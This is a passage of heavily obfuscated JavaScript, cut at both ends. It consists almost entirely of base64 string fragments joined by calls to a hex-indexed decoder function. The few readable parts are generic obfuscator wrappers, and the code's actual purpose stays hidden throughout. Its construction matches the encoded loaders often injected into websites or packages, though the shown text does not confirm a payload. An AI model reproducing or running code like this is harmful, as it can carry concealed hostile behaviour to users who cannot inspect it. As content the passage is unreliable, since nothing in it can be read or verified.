jZFKCcpK0koMHg0MDEsJ2'+'lqcVYnKStJKDB4MTlkLCdzRElCJykrSSg'+'weDIwNCwnQzc0JicpK0koMHgzOTIsJyEh'+'KjcnKStJKDB4Mzk5LCdEWVtlJykrSSgwe'+_0x8629456w(0x178)+_0x8629456w(0x224)+_0x8629456w(0x117)+'KStJKDB4MzEyLCdRUUVTJykrSSgweDJkO'+'SwnVVl2UicpK0koMHg1NDMsJ21ZdGsnKS'+'tJKDB4MjU2LCdPdlM5JykrSSgweDMyMCw'+'nUXppcCcpK0koMHgyN2UsJ2V6OUonKStJ'+'KDB4ZjcsJ0M3NCYnKStJKDB4NTE0LCdRU'+_0x8629456w(0x1f2)+'g0NWQsJyYjJiMnKStJKDB4ZjQsJ1VZdlI'+'nKStJKDB4ZjYsJ3NESUInKStJKDB4NTI4'+_0x8629456w(0x262)+'0koMHgxZGIsJ142SCYnKStJKDB4MTI2LC'+'diSXhUJykrSSgweDQ4YSwnUDJLRScpK0k'+'oMHg1NTYsJyEhKjcnKStJKDB4NDczLCdR'+'emlwJykrSSgweDQxZSwnaWpxVicpK0koM'+'HgxOTUsJ2V6OUonKStJKDB4M2VhLCdRem'+'lwJykrSSgweDE3OSwnRGZtVicpK0koMHg'+'zNTIsJ21ZdGsnKStJKDB4MTU0LCdeVWMm'+'JykrSSgweGQxLCdQMktFJykrSSgweDMxY'+_0x8629456w(0x100)+'tJKDB4MWVh')+('LCdrMSlpJykrSSgweDNjYiwnZXo5SicpK'+'0koMHgxMGMsJzdrODInKStJKDB4MTczLC'+'drMSlpJykrSSgweDI0OCwnS01RNScpK0k'+_0x8629456w(0x157)+_0x8629456w(0xf5)+'SgweDU4NywncjZFKCcpK0koMHgzNDYsJ1'+_0x8629456w(0xe3)+'weDRiZiwnU3cpeCcpK0koMHg0OTcsJ21e'+'NGwnKStJKDB4NDk4LCdPYjJ2JykrSSgwe'+_0x8629456w(0xda)+'cnKStJKDB4MzE4LCdCaUBMJykrSSgweDF'+'iNywndUZ1TCcpK0koMHgyMDUsJ3kzNXIn'+'KStJKDB4NGQ0LCdiZjEqJykrSSgweDMyY'+_0x8629456w(0x182)+'tJKDB4NDFjLCdlejlKJykrSSgweDNmMiw'+'nR3ZsTicpK0koMHgzNWEsJ1F6aXAnKStJ'+'KDB4MWZkLCdrMSlpJykrSSgweDIzNywna'+'zEpaScpK0koMHgyOWMsJ21eNGwnKStJKD'+'B4NGMzLCdvdEUqJykrSSgweDNiMiwnR3Z'+'sTicpK0koMHg0YjYsJ3g0byMnKStJKDB4'+'MjA2LCdCaUBMJykrSSgweDU0MCwnU3cpe'+_0x8629456w(0x25b)+'E0LCdiSXhUJykrSSgweDUwMywneDRvIyc'+'pK0koMHgzNmMsJ1F6aXAnKStJKDB4MjZm'+'LCdlejlKJykrSSgweDEzOCwnV1NeIycpK'+'0koMHg0N2MsJ1dTXiMnKStJKDB4M2Y5LC'+'dUbjR3JykrSSgweDJiNiwnT3ZTOScpK0k'+'oMHgyOTAsJ21ZdGsnKStJKDB4NTM2LCdx'+'TFdWJykrSSgweDRjZCwnc0RJQicpK0koM'+'HgzMzYsJyEhKjcnKStJKDB4MjI2LCdoNH'+_0x8629456w(0x229))+('eDUyZCwnS01RNScpK0koMHg0MzEsJ3I2R'+'SgnKStJKDB4MTkyLCdIdXdIJykrSSgweD'+'MxYywnazEpaScpK0koMHg0MWQsJ092Uzk'+_0x8629456w(0x173)+'NSwnUCl4QicpK0koMHg0NDMsJ0U4amMnK'+'StJKDB4MzcxLCdzRElCJykrSSgweDM0OS'+'wnISNnUycpK0koMHg1MjcsJ21eNGwnKSt'+'JKDB4NTdiLCdGKTFIJykrSSgweDRjZSwn'+'S01RNScpK0koMHg0MjAsJ0d2bE4nKStJK'+_0x8629456w(0x266)+'VwJCcpK0koMHgyOGQsJ3VGdUwnKStJKDB'+'4NTVhLCdrQmJGJykrSSgweDI0NSwneDRv'+'IycpK0koMHgzNWYsJ1hhOXgnKStJKDB4N'+'GMyLCcyZ2VyJykrSSgweDFmOSwnS01RNS'+'cpK0koMHgzNTAsJ0JpQEwnKStJKDB4NTd'+_0x8629456w(0x122)+'K0koMHgyZGQsJ2V6OUonKStJKDB4MmY5L'+'CdYYTl4JykrSSgweDEwZiwnV1NeIycpK0'+_0x8629456w(0x192)+'VWXZSJykrSSgweDI5MywnT3ZTOScpK0ko'+'MHgyZjcsJ0M3NCYnKStJKDB4MmY2LCdRU'+_0x8629456w(0x151)+'IwMiwnSHV3SCcpK0koMHgzZmMsJ2JJeFQ'+'nKStJKDB4NGJkLCchI2dTJykrSSgweDQ0'+'OCwnMmdlcicpK0koMHhlYywnYmYxKicpK'+_0x8629456w(0xf3)+'dYYTl4JykrSSgweDRmMiwnbV40bCcpK0k'+_0x8629456w(0xf9)+_0x8629456w(0xd8)+'HgyZDMsJ3NESUInKStJKDB4MzIyLCdLTV'+_0x8629456w(0x15d))+(_0x8629456w(0x162)+'DknKStJKDB4MWY4LCdFOGpjJykrSSgweD'+'JiZSwnQzc0JicpK0koMHgxN2EsJ09iMnY'+'nKStJKDB4NTMzLCchISo3JykrSSgweDQ3'+_0x8629456w(0x24a)+'StJKDB4NDU2LCdvdEUqJykrSSgweDRiYi'+'wnYkl4VCcpK0koMHg1MzUsJ2ZNZDknKSt'+'JKDB4MjFiLCcmIyYjJykrSSgweDNjZiwn'+'ISEqNycpK0koMHg1M2MsJ2tCYkYnKStJK'+'DB4MTIzLCdTdyl4JykrSSgweDRlNywnNG'+'RIZycpK0koMHg0MjYsJ0h1d0gnKStJKDB'+_0x8629456w(0x168)+_0x8629456w(0xd4)+'HVybiBzK3Q7fSxjW0koMHgzZjMsJ2pASl'+'YnKV09ZnVuY3Rpb24ocyx0KXtyZXR1cm4'+_0x8629456w(0x1b9)+'PWZ1bmN0aW9uKHMsdCl7cmV0dXJuIHMrd'+_0x8629456w(0xcd)+'5jdGlvbihzLHQpe3JldHVybiBzK3Q7fSx'+'jW0koMHgxMzMsJ1FRRVMnKV09SSgweDFj'+'MSwnaDR5RycpKydzLycsY1tJKDB4MzQyL'+'CdtXjRsJyldPUkoMHgzZDIsJ2pASlYnKS'+'tJKDB4MmU1LCdBKGNdJykrSSgweDE1Nyw'+'nT2IydicpK0koMHgyZjEsJ2JmMSonKStJ'+'KDB4MmJiLCdiZjEqJykrSSgweDI5NywnI'+'SNnUycpK0koMHg0ZjEsJ2V6OUonKStJKD'+'B4MWY3LCdXU14jJykrSSgweDMxNiwnUCl'+'4QicpK0koMHgyMzYsJ3I2RSgnKStJKDB4'+'MTY1LCdYYTl4JykrSSgweDI3MCwnbVl0a'+'ycpK0koMHg0MzYsJ3VGdUwnKStJKDB4ND'+'cxLCcmIyYj')+('JykrSSgweDI3ZiwnVDVwJCcpK0koMHg0M'+'TEsJ1hhOXgnKStJKDB4Mjk5LCdeVWMmJy'+'krSSgweDNmNCwnU3cpeCcpK0koMHgyNmI'+'sJ3NdYnUnKStJKDB4MzRkLCdYYTl4Jykr'+'SSgweDQ5OSwnc11idScpK0koMHgyOWUsJ'+'0JpQEwnKStJKDB4NGE2LCdQMktFJykrSS'+_0x8629456w(0x13c)+'2SCYnKStJKDB4MjlmLCdUNXAkJykrSSgw'+'eDIwMywnR3ZsTicpK0koMHgyMjgsJ2sxK'+'WknKStJKDB4MjlkLCdrMSlpJykrSSgweD'+'RjMCwnVDVwJCcpK0koMHgzYWEsJ2g0eUc'+_0x8629456w(0x19a)+_0x8629456w(0x1dd)+'0koMHgyMmMsJ1AyS0UnKStJKDB4NTYwLC'+'dLTVE1JykrSSgweDQ3YSwnWGE5eCcpK0k'+_0x8629456w(0x198)+'MzVyJykrSSgweDJlOSwnN2s4MicpK0koM'+'HgxMWMsJ092UzknKStJKDB4MjI3LCc3az'+'gyJykrSSgweDEwNiwnRikxSCcpK0koMHg'+'0NWIsJ142SCYnKStJKDB4MWRmLCdCaUBM'+'JykrSSgweDMzNSwnYmYxKicpK0koMHg0Y'+'jIsJ0EoY10nKStJKDB4M2EyLCcmIyYjJy'+'krSSgweDFmNCwnS01RNScpK0koMHgyYjQ'+'sJ21ZdGsnKStJKDB4ZmIsJ2tCYkYnKStJ'+'KDB4MTU5LCdXU14jJykrSSgweDUxMCwnZ'+'Xo5SicpK0koMHg0MjMsJ15VYyYnKStJKD'+'B4NDNiLCchI2dTJykrSSgweDIxOSwneDR'+'vIycpK0koMHgzMzksJ0JpQEwnKStJKDB4'+'MmQ3LCchISo3JykrSSgweDU1ZSwnXjZIJ'+_0x8629456w(0x187)+'FjLCd1RnVM')+('JykrSSgweDJhOCwnVDVwJCcpK0koMHgyN'+'DksJ092UzknKStJKDB4MjM4LCdrMSlpJy'+_0x8629456w(0x16f)+'sJ3I2RSgnKStJKDB4MTUxLCc3azgyJykr'+_0x8629456w(0x20b)+'1FRRVMnKStJKDB4NTRlLCdXU14jJykrSS'+'gweDQ3NSwnRThqYycpK0koMHgzYmMsJ09'+_0x8629456w(0x11c)+_0x8629456w(0x1af)+'SonKStJKDB4MzgyLCdrMSlpJykrSSgweD'+_0x8629456w(0x18e)+'nKStJKDB4MzI3LCdBKGNdJykrSSgweDFm'+'YSwnbV40bCcpK0koMHg0MmEsJ21eNGwnK'+'StJKDB4NGVkLCdtWXRrJykrSSgweDM2ZS'+'wnUDJLRScpK0koMHg0NGMsJ3kzNXInKSt'+_0x8629456w(0x1e8)+'WXZSJykrSSgweDNjZSwnISNnUycpK0koM'+'Hg1NmMsJ1FRRVMnKStJKDB4MmIwLCdPYj'+'J2JykrSSgweDQ0MCwnJiMmIycpK0koMHh'+_0x8629456w(0xe5)+'KStJKDB4ZjksJ0JpQEwnKStJKDB4MmFkL'+'CchI2dTJykrSSgweDE2MSwnUXppcCcpK0'+'koMHgxNTYsJ2tCYkYnKStJKDB4MTk2LCd'+_0x8629456w(0x127)+'MHg1NjQsJ2g0eUcnKStJKDB4NDE3LCd4N'+'G8jJykrSSgweDExNCwnT2NrSycpK0koMH'+'g0YTgsJyEhKjcnKStJKDB4MzMzLCdGKTF'+'IJykrSSgweDI4MSwnYkl4VCcpK0koMHgx'+'NGQsJ2sxKWknKStJKDB4NGIzLCdqQEpWJ'+'ykrSSgweDMyOSwnV1NeIycpK0koMHgxND'+_0x8629456w(0x1d6))+('KStJKDB4MTY2LCdQMktFJykrSSgweDFiN'+'SwnQmlATCcpK0koMHg1ODIsJzdrODInKS'+'tJKDB4Mjc5LCdVWXZSJykrSSgweDJlYiw'+'neDRvIycpK0koMHgyMjUsJ3NdYnUnKStJ'+'KDB4NDNlLCd1RnVMJykrSSgweDQyYywna'+'WpxVicpK0koMHgxMDgsJyEjZ1MnKStJKD'+_0x8629456w(0x1f1)+'WJykrSSgweDQ3NywnYkl4VCcpK0koMHg1'+'MjQsJ09iMnYnKStJKDB4NGNhLCdDNzQmJ'+'ykrSSgweDQyZCwnYkl4VCcpK0koMHg0Mz'+'csJyEjZ1MnKStJKDB4M2NhLCdUNXAkJyk'+'rSSgweGUyLCdQKXhCJykrSSgweDRiNywn'+'bV40bCcpK0koMHgxYTYsJ1F6aXAnKStJK'+'DB4MjIyLCcmIyYjJykrSSgweDE5YSwnT3'+'ZTOScpK0koMHgzYzUsJ0U4amMnKStJKDB'+'4NGNmLCdRUUVTJykrSSgweDM3MCwneTM1'+'cicpK0koMHgxZTgsJ0M3NCYnKStJKDB4M'+'Tg1LCdIdXdIJykrSSgweDUyMSwnQmlATC'+'cpK0koMHgzZDcsJ0tNUTUnKStJKDB4MmI'+_0x8629456w(0x1d5)+'K0koMHgxZjMsJ3FMV1YnKStJKDB4M2M3L'+'Cc3azgyJykrSSgweDExMCwnRThqYycpK0'+'koMHg1NTcsJ1ApeEInKStJKDB4MzYyLCd'+'tXjRsJykrSSgweDRlNCwnazEpaScpK0ko'+'MHgzMzQsJ2tCYkYnKStJKDB4NDdiLCdDN'+'zQmJykrSSgweDIxYSwnVG40dycpK0koMH'+_0x8629456w(0x1a2)+'5JykrSSgweDJlZiwnYmYxKicpK0koMHgz'+_0x8629456w(0x1d1)+'ykrSSgweDQ4MSwnSHV3SCcpK0koMHgzYm'+'YsJzJnZXIn')+(_0x8629456w(0xf1)+'SwnUVFFUycpK0koMHgzOTUsJ2JJeFQnKS'+'tJKDB4NDk2LCcmIyYjJykrSSgweGQ4LCd'+'qQEpWJykrSSgweDQxOSwnZXo5SicpK0ko'+'MHg0OGQsJ09iMnYnKStJKDB4NGQyLCdPY'+'2tLJykrSSgweDJmYywnYmYxKicpK0koMH'+_0x8629456w(0x1b5)+_0x8629456w(0x16d)+'ZDAsJ2ZNZDknKStJKDB4MjVmLCdyNkUoJ'+'ykrSSgweDMyMSwnVDVwJCcpK0koMHgxNT'+'IsJ2g0eUcnKStJKDB4MTAxLCdUbjR3Jyk'+_0x8629456w(0x218)+'J3NESUInKStJKDB4MTJiLCd5MzVyJykrS'+_0x8629456w(0x1ef)+_0x8629456w(0x16e)+'weDRiZSwnVG40dycpK0koMHg0ZmIsJ0h1'+'d0gnKStJKDB4NGViLCdeNkgmJykrSSgwe'+'GUxLCdPY2tLJykrSSgweDFhMSwneDRvIy'+'cpK0koMHg0NjcsJ3VGdUwnKStJKDB4MTI'+'3LCdrMSlpJykrSSgweDNlMCwnZXo5Sicp'+'K0koMHgxNjAsJ2JmMSonKStJKDB4NDBlL'+_0x8629456w(0x21b)+_0x8629456w(0x19b)+'mTWQ5JykrSSgweDUxOSwnUCl4QicpK0ko'+'MHgyYzYsJzRkSGcnKStJKDB4NGUxLCdXU'+'14jJykrSSgweGRiLCdzXWJ1JykrSSgweD'+'I2NiwnbV40bCcpK0koMHgxYjAsJ0RZW2U'+_0x8629456w(0x12e)+_0x8629456w(0x22b)+'SsoSSgweDQwNywnRGZtVicpK0koMHgyMD'+'AsJ3kzNXIn')+('KStJKDB4M2I2LCdFOGpjJykrSSgweDRjO'+_0x8629456w(0x1f7)+'tJKDB4MTQ3LCdiZjEqJykrSSgweDEyZCw'+'nVG40dycpK0koMHgxMWQsJ1AyS0UnKStJ'+_0x8629456w(0xdd)+'3ZsTicpK0koMHhmZiwnc0RJQicpK0koMH'+_0x8629456w(0x154)+'4JykrSSgweDNhYywnT3ZTOScpK0koMHgy'+_0x8629456w(0xe2)+'ykrSSgweDI2OSwnQShjXScpK0koMHgyN2'+'QsJzRkSGcnKStJKDB4ZTUsJ2V6OUonKSt'+_0x8629456w(0x1c8)+'cjZFKCcpK0koMHg1MDUsJ1F6aXAnKStJK'+'DB4NTc4LCdTdyl4JykrSSgweDM5MCwnb3'+_0x8629456w(0x199)+_0x8629456w(0x17d)+'cicpK0koMHgxNjksJ0JpQEwnKStJKDB4M'+'WFlLCdoNHlHJykrSSgweDI4NCwnc0RJQi'+'cpK0koMHgxYzksJzJnZXInKStJKDB4NDl'+_0x8629456w(0x221)+'K0koMHgzMGQsJ2JmMSonKStJKDB4MWU1L'+'CdQKXhCJykrSSgweDQyZiwnN2s4MicpK0'+'koMHg0MjEsJ092UzknKStJKDB4Mzg2LCd'+'PdlM5JykrSSgweDJkYSwnb3RFKicpK0ko'+'MHg0YWQsJ2g0eUcnKStJKDB4NTM0LCcyZ'+'2VyJykrSSgweDM1NCwnU3cpeCcpK0koMH'+'gzYzIsJ0U4amMnKStJKDB4ZDMsJyEhKjc'+'nKStJKDB4MWY2LCdmTWQ5JykrSSgweDIx'+'OCwnYmYxKicpK0koMHgxMWYsJzJnZXInK'+'StJKDB4NTYxLCdQKXhCJykrSSgweDI4OS'+'wnVVl2Uicp')+('K0koMHgzMGIsJ3VGdUwnKStJKDB4MzI2L'+'CdiSXhUJykrSSgweDJjMSwnZk1kOScpK0'+'koMHgxYzcsJ21ZdGsnKStJKDB4MThhLCd'+'GKTFIJykrSSgweDNmNSwnT2NrSycpK0ko'+'MHg1NzcsJ0YpMUgnKStJKDB4MzI4LCdiS'+'XhUJykrSSgweDQ2YiwnQShjXScpK0koMH'+'hkMCwnNGRIZycpK0koMHgyNGIsJ2sxKWk'+'nKStJKDB4MzNkLCdQKXhCJykrSSgweDFj'+'ZCwncjZFKCcpK0koMHg0NjgsJ3VGdUwnK'+'StJKDB4MWJjLCdtWXRrJykrSSgweDRlMi'+'wnWGE5eCcpK0koMHg1MjUsJ2ZNZDknKSt'+'JKDB4MzY3LCdrMSlpJykrSSgweDMxOSwn'+'SHV3SCcpK0koMHgzMTcsJ0h1d0gnKStJK'+'DB4NTNlLCdGKTFIJykrSSgweDNhNiwnb3'+'RFKicpK0koMHg0OWYsJ2V6OUonKStJKDB'+'4ZTMsJ1Q1cCQnKStJKDB4MjJkLCdpanFW'+_0x8629456w(0x190)+_0x8629456w(0x1b8)+'krSSgweDFlNiwnakBKVicpK0koMHg1M2Y'+'sJ2sxKWknKStJKDB4Mzg3LCd4NG8jJykr'+'SSgweDQ5NSwnbV40bCcpK0koMHg1MTMsJ'+_0x8629456w(0x1d8)+_0x8629456w(0xdc)+'oY10nKStJKDB4MTI4LCdBKGNdJykrSSgw'+'eDE3NCwnUCl4QicpK0koMHg1NzIsJ1N3K'+'XgnKStJKDB4Y2YsJzdrODInKStJKDB4NG'+'NjLCdpanFWJykrSSgweDM0ZSwnNGRIZyc'+'pK0koMHg0ZGMsJ1AyS0UnKStJKDB4NTU0'+_0x8629456w(0x175)+'0koMHgxNDQsJ0RmbVYnKStJKDB4M2IwLC'+'dUNXAkJykr')+('SSgweDEzMCwnc0RJQicpK0koMHgyNjgsJ'+'0JpQEwnKStJKDB4MmM1LCdIdXdIJykrSS'+'gweDE0YSwnR3ZsTicpK0koMHg1MDAsJ1d'+_0x8629456w(0x247)+'eDJhMiwnUCl4QicpK0koMHgxYTksJ1Ape'+'EInKStJKDB4MjUzLCdXU14jJykrSSgweD'+'QzNCwnQzc0JicpK0koMHg0NjEsJ0EoY10'+'nKStJKDB4NTFkLCdIdXdIJykrSSgweDE5'+'MCwnb3RFKicpK0koMHhkOSwnYmYxKicpK'+'0koMHg0M2MsJ1AyS0UnKStJKDB4M2FiLC'+'dBKGNdJykrSSgweDRmYSwnQzc0JicpK0k'+'oMHgyZDIsJ3NESUInKStJKDB4MWJlLCdE'+'Zm1WJykrSSgweDUxNiwnUVFFUycpK0koM'+'HgzOWIsJ0tNUTUnKStJKDB4MjE1LCdPY2'+'tLJykrSSgweDE0YywnT3ZTOScpK0koMHg'+'0YjEsJ3NESUInKStJKDB4NTVjLCdmTWQ5'+_0x8629456w(0xea)+'ywnWGE5eCcpK0koMHgxNWEsJ3VGdUwnKS'+'tJKDB4MzExLCdQMktFJykrSSgweDIwOSw'+'nbVl0aycpK0koMHgyNDMsJ3I2RSgnKStJ'+'KDB4NTA3LCc3azgyJykrSSgweDEzNiwnU'+'VFFUycpK0koMHg1MzksJ3NdYnUnKStJKD'+'B4NGZjLCc0ZEhnJykrSSgweDU2NiwnZXo'+'5SicpK0koMHgzZmIsJyEhKjcnKStJKDB4'+'NDYzLCdoNHlHJykrSSgweDFjOCwnbVl0a'+'ycpK0koMHgxMzksJ1dTXiMnKStJKDB4MW'+'ZmLCdTdyl4JykrSSgweDUyZSwnISNnUyc'+'pK0koMHg0ZjMsJ2V6OUonKStJKDB4MzVi'+'LCdpanFWJykrSSgweDNkYSwnVG40dycpK'+'0koMHgyNWMsJ1dTXiMnKStJKDB4MWRlLC'+'dvdEUqJykr')+('SSgweGU0LCchI2dTJykrSSgweDM3NSwnU'+'3cpeCcpK0koMHgzNmYsJ2g0eUcnKStJKD'+'B4NTMwLCdeNkgmJykrSSgweDRjNSwnT2N'+'rSycpK0koMHgxOWUsJ2tCYkYnKStJKDB4'+'MmJhLCdeNkgmJykrSSgweGQ1LCdzXWJ1J'+'ykrSSgweDE1NSwnJiMmIycpK0koMHgzZD'+_0x8629456w(0x1e4)+'rSSgweDNiNCwnNGRIZycpK0koMHgyOGIs'+_0x8629456w(0x1fd)+'SgweDNhOSwnazEpaScpK0koMHgxYmYsJ0'+_0x8629456w(0x1e7)+'weDM2NCwnQShjXScpK0koMHg0YTMsJyEj'+'Z1MnKStJKDB4ZjIsJyEhKjcnKStJKDB4N'+'DBiLCdYYTl4JykrSSgweDU0Nywnc11idS'+'cpK0koMHg0ZGQsJ2tCYkYnKStJKDB4NTB'+'mLCdiSXhUJykrSSgweDUwNCwnRGZtVicp'+'K0koMHgzNjMsJ21eNGwnKStJKDB4MTg2L'+'CdPY2tLJykrSSgweDRmZiwnZk1kOScpK0'+'koMHgyMmIsJyEjZ1MnKStJKDB4M2E0LCd'+_0x8629456w(0x196)+'MHg1ODYsJ0tNUTUnKStJKDB4NGExLCdRe'+'mlwJykrSSgweDU4MCwncjZFKCcpK0koMH'+_0x8629456w(0x1be)+'CJykrSSgweDUxYiwnRFlbZScpK0koMHhl'+'OCwnc11idScpK0koMHgyNGEsJ0M3NCYnK'+'StJKDB4NDA1LCdvdEUqJykrSSgweDNjMC'+'wnSHV3SCcpK0koMHgzZTEsJ0d2bE4nKSt'+'JKDB4NGI0LCchI2dTJykrSSgweGQ3LCdD'+'NzQmJykrSSgweDIzYywnYmYxKicpK0koM'+_0x8629456w(0xeb)+'YjJykrSSgw')+('eDU1MSwnT2NrSycpK0koMHgyY2YsJ0h1d'+_0x8629456w(0x12c)+'JjMCwnWGE5eCcpK0koMHg0NmQsJ3FMV1Y'+'nKStJKDB4ZGQsJ3FMV1YnKStJKDB4NDZh'+'LCdrMSlpJykrSSgweDU0NSwneDRvIycpK'+'0koMHgyZDUsJzdrODInKStJKDB4MTIyLC'+'cyZ2VyJykpKyhJKDB4MjViLCdPY2tLJyk'+_0x8629456w(0xdf)+_0x8629456w(0x124)+'SgweDNmZiwnbVl0aycpK0koMHgxNTgsJz'+'JnZXInKStJKDB4MTcwLCdlejlKJykrSSg'+'weDQ5YSwneTM1cicpK0koMHgxNDgsJ3kz'+'NXInKStJKDB4NDY5LCdPdlM5JykrSSgwe'+'DQwYywnYmYxKicpK0koMHgxM2IsJ2g0eU'+'cnKStJKDB4NTIyLCdRUUVTJykrSSgweDI'+_0x8629456w(0x1ca)+'KStJKDB4NDcyLCdDNzQmJykrSSgweDMzY'+'ywnYkl4VCcpK0koMHhmYywnISNnUycpK0'+'koMHgxMjAsJ3I2RSgnKStJKDB4NDY2LCd'+'qQEpWJykrSSgweDUwZSwnVVl2UicpK0ko'+'MHgyNDcsJ2JJeFQnKStJKDB4NGM0LCdqQ'+'EpWJykrSSgweDFhNywnXjZIJicpK0koMH'+_0x8629456w(0x257)+_0x8629456w(0x264)+'MmMsJyYjJiMnKStJKDB4MzlmLCdGKTFIJ'+'ykrSSgweDM2MCwncjZFKCcpK0koMHg0ZW'+'UsJ0EoY10nKStJKDB4NDllLCdiZjEqJyk'+_0x8629456w(0x1c7)+'J1AyS0UnKStJKDB4NDUxLCdRUUVTJykrS'+'SgweDNlMiwnbVl0aycpK0koMHgzODksJ1'+'RuNHcnKStJ')+(_0x8629456w(0x20a)+'Vl0aycpK0koMHgyYTEsJyEhKjcnKStJKD'+'B4Mjc1LCdRUUVTJykrSSgweDJmZCwnS01'+'RNScpK0koMHgyNzEsJ1RuNHcnKStJKDB4'+'MmZiLCdDNzQmJykrSSgweDNjYywnVDVwJ'+'CcpK0koMHg0MDgsJ2sxKWknKStJKDB4Mj'+_0x8629456w(0x1b6)+_0x8629456w(0x160)+'LCdCaUBMJykrSSgweDM4YSwnaDR5RycpK'+'0koMHgzYzksJ2V6OUonKStJKDB4NTRmLC'+'cyZ2VyJykrSSgweDRhNSwnbVl0aycpK0k'+'oMHgzN2YsJ0U4amMnKStJKDB4NTEyLCdx'+'TFdWJykrSSgweDFjYywna0JiRicpK0koM'+'Hg0NDUsJ0JpQEwnKStJKDB4NGVjLCdCaU'+'BMJykrSSgweDExNywneDRvIycpK0koMHg'+'yYjMsJ3g0byMnKStJKDB4MjJlLCdzXWJ1'+'JykrSSgweDEwYiwneTM1cicpK0koMHg0N'+'DksJ1Q1cCQnKStJKDB4MTc3LCdPYjJ2Jy'+'krSSgweDMwMCwnbV40bCcpK0koMHgxODk'+'sJ1dTXiMnKStJKDB4MThmLCdqQEpWJykr'+_0x8629456w(0x253)+'0EoY10nKStJKDB4MmQ4LCdYYTl4JykrSS'+'gweDRkYSwnQmlATCcpK0koMHg0MDAsJ3N'+_0x8629456w(0x129)+'eDI1ZCwnT2IydicpK0koMHgyZTQsJ1Q1c'+'CQnKStJKDB4MzNlLCdQKXhCJykrSSgweD'+'MwYywndUZ1TCcpK0koMHgzNGYsJ1hhOXg'+'nKStJKDB4MzJmLCdRemlwJykrSSgweDRm'+'NSwnRikxSCcpK0koMHgyNGUsJ09ja0snK'+'StJKDB4NDA0LCdFOGpjJykrSSgweDMxYi'+'wnWGE5eCcp')+(_0x8629456w(0x13a)+_0x8629456w(0x1d7)+'gweDNlOSwnQmlATCcpK0koMHgxY2IsJ3V'+_0x8629456w(0x12f)+_0x8629456w(0x1a1)+'GwnKStJKDB4MWY1LCdEWVtlJykrSSgweD'+'MwZSwndUZ1TCcpK0koMHgyY2UsJ2sxKWk'+_0x8629456w(0xd6)+'ZSwnQmlATCcpK0koMHhmMCwna0JiRicpK'+'0koMHg0ZTgsJ09iMnYnKStJKDB4MmUxLC'+_0x8629456w(0x12b)+'oMHg0MWIsJ0d2bE4nKStJKDB4NGYwLCdX'+'U14jJykrSSgweDE2NywnT3ZTOScpKSxjW'+'0koMHgyY2IsJ15VYyYnKV09SSgweDM1ZS'+'wnc11idScpK0koMHhlYiwnQShjXScpKyd'+'uZycsY1tJKDB4NDRlLCcyZ2VyJyldPWZ1'+'bmN0aW9uKHMsdCx2LHcseCx5LHosQSxCL'+_0x8629456w(0x158)+'osQSxCLEMsRCk7fSxjW0koMHgyOWIsJzd'+'rODInKV09ZnVuY3Rpb24ocyx0KXtyZXR1'+'cm4gc3x8dDt9LGNbSSgweDE0ZSwnZXo5S'+'icpXT1mdW5jdGlvbihzLHQsdix3LHgseS'+'x6KXtyZXR1cm4gcyh0LHYsdyx4LHkseik'+'7fSxjW0koMHgxNWQsJyYjJiMnKV09ZnVu'+'Y3Rpb24ocyx0LHYsdyx4KXtyZXR1cm4gc'+'yh0LHYsdyx4KTt9LGNbSSgweDQwNiwnc0'+_0x8629456w(0x232)+'weDMwNywnc0RJQicpK0koMHg0NzksJ1Ay'+_0x8629456w(0x184)+_0x8629456w(0x1ea)+'Q1LCcyZ2Vy')+('JykrSSgweDQwMiwnRikxSCcpK0koMHgyN'+'DYsJ1ApeEInKSxjW0koMHgzNmQsJ0RZW2'+'UnKV09SSgweDFlNCwnWGE5eCcpK0koMHg'+_0x8629456w(0xf8)+'JykrSSgweDRlYSwneDRvIycpKyddJyxjW'+'0koMHgzZDYsJ1hhOXgnKV09SSgweDMzMS'+'wnXlVjJicpK0koMHgyNTEsJ2ZNZDknKSt'+_0x8629456w(0x161)+'cjZFKCcpK0koMHgzOWUsJ15VYyYnKSxjW'+_0x8629456w(0x130)+'4ocyx0KXtyZXR1cm4gc3x8dDt9LGNbSSg'+'weDQyYiwneDRvIycpXT1mdW5jdGlvbihz'+'LHQsdix3LHgseSx6LEEsQixDLEQpe3Jld'+'HVybiBzKHQsdix3LHgseSx6LEEsQixDLE'+'QpO307dmFyIGQ9YyxlPWZ1bmN0aW9uKCl'+'7dmFyIHM9ISFbXTtyZXR1cm4gZnVuY3Rp'+_0x8629456w(0xee)+'Cl7dmFyIEo9XzB4ODA3MzUyOGQ7aWYodi'+'l7dmFyIHg9dltKKDB4NTU1LCdXU14jJyl'+'dKHQsYXJndW1lbnRzKTtyZXR1cm4gdj1u'+'dWxsLHg7fX06ZnVuY3Rpb24oKXt9O3Jld'+'HVybiBzPSFbXSx3O307fSgpO2Z1bmN0aW'+'9uIGYocyx0KXt2YXIgSz1JLHY9e307dlt'+_0x8629456w(0x1a7)+'YSwnUXppcCcpXSx2W0soMHgzNTcsJ142S'+_0x8629456w(0x149)+'1LO3JldHVybiBkW0woMHg1NDQsJ3I2RSg'+'nKV0oeixBKTt9LHZbSygweDU0YiwnVVl2'+'UicpXT1kW0soMHgyYzMsJ2pASlYnKV0sd'+_0x8629456w(0x174)+'9uKHosQSl7')+('dmFyIE09SztyZXR1cm4gZFtNKDB4NGZlL'+'CdrMSlpJyldKHosQSk7fSx2W0soMHgxNW'+'UsJ1AyS0UnKV09ZFtLKDB4NDI5LCdqQEp'+_0x8629456w(0x11f)+_0x8629456w(0x1ab)+_0x8629456w(0x13f)+'FyIE49SztyZXR1cm4gZFtOKDB4MjYwLCd'+'HdmxOJyldKHkpO30sdltLKDB4M2I1LCdx'+'TFdWJyldPWZ1bmN0aW9uKHkseixBKXt2Y'+'XIgTz1LO3JldHVybiBkW08oMHgxNDYsJ3'+'g0byMnKV0oeSx6LEEpO30sdltLKDB4NTR'+'hLCd5MzVyJyldPWZ1bmN0aW9uKHkpe3Zh'+'ciBQPUs7cmV0dXJuIGRbUCgweDM2OCwnI'+'SNnUycpXSh5KTt9LHZbSygweDUyNiwnVV'+'l2UicpXT1mdW5jdGlvbih6LEEpe3ZhciB'+_0x8629456w(0xce)+'OScpXSh6LEEpO30sdltLKDB4M2I4LCdYY'+_0x8629456w(0x1df)+_0x8629456w(0x21a)+_0x8629456w(0x1a6)+_0x8629456w(0x243)+_0x8629456w(0x150)+'snaCddLHQpJiZmdW5jdGlvbih5LHope3Z'+'hciBTPUssQT13W1MoMHgxODEsJyEjZ1Mn'+'KV0oZSx0aGlzLGZ1bmN0aW9uKCl7dmFyI'+'FQ9UyxDPXt9O0NbVCgweDJlYywnQzc0Ji'+'cpXT13W1QoMHg0NGYsJ290RSonKV07dmF'+'yIEQ9QyxFPXdbVCgweDM3NywnISNnUycp'+'XSh0eXB